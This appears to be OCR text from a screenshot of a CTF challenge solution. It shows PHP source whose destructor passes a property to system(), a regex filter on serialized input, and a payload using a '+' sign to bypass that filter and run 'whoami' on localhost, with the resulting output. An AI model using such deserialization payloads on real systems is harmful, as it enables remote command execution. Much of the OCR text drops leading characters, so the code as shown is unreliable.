 localhost//temp.php?1%2B1>2=O:%2B7:"ctfshow":1:{s:7:"ctfshow";s:6:"whoami";}
?php
*
-*- coding: utf-8 -*-
@Author: hlxa
@Date: 2023-03-24 10:16:33
@Last Modified by: hlxa
@Last Modified time: 2023-03-25 00:25:52
@email: hlxa@ctfer.com
@link: https://ctfer.com
/
rror_reporting(0);
ighlight_file(__FILE__);
lass ctfshow{
public function __wakeup(){
die("not allowed!");
}
public function __destruct(){
system($this->ctfshow);
}
data = $_GET['1+1>2'];
f(!preg_match("/^[Oa]:[\d]+/i", $data)){
unserialize($data);
temp = new ctfshow();
temp->ctfshow = 'whoami';
cho serialize($temp);
>
not allowed!desktop-7ej003s\drunkbaby
新增功能：焦点模式 UI 可减少杂乱，以帮助你专注于调试。你可以选择退出"设置>试验"。 确定 选择退出
标识项目的根文件夹以打开Visual Studio Code中的源文件并同步更改。 设置根文件夹 不再显示 了解更多
欢迎 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://localhost//temp.php?1%2B1>2=
O:%2B7:"ctfshow":1:{s:7:"ctfshow";s:6:"whoami";}
Use POST method
MODIFY HEADER